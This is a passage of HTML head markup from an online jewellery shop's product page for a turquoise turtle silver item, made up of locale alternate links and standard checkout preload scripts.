<link rel="alternate" hreflang="es-NG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NP" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NP" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NP" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NP" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NU" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NU" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NU" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NU" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-OM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-OM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-OM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-OM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-PY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-PY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-PY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-QA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-QA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-QA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-QA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-RE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-RE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-RE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-RE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-RS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-RS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-RS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-RS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-RU" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-RU" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-RU" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-RU" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-RW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-RW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-RW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-RW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SB" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SB" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SB" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SB" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SJ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SJ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SJ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SJ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ST" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ST" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ST" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ST" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SV" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SV" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SV" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SV" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SX" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SX" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SX" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SX" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-SZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-SZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-SZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TJ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TJ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TJ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TJ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TV" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TV" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TV" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TV" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-TZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-TZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-TZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-TZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-UG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-UG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-UG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-UG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-UM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-UM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-UM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-UM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-UY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-UY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-UY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-UY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-UZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-UZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-UZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-UZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-VU" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-VU" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-VU" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-VU" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-WF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-WF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-WF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-WF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-WS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-WS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-WS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-WS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-XK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-XK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-XK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-XK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-YE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-YE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-YE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-YE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-YT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-YT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-YT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-YT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ZM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ZM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ZM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ZM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ZW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ZW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ZW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ZW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" type="application/json+oembed" href="https://br.charmsoff.com/products/turquoise-turtle-on-silver.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-BR&shop_id=79490941263" crossorigin="anonymous"></script>
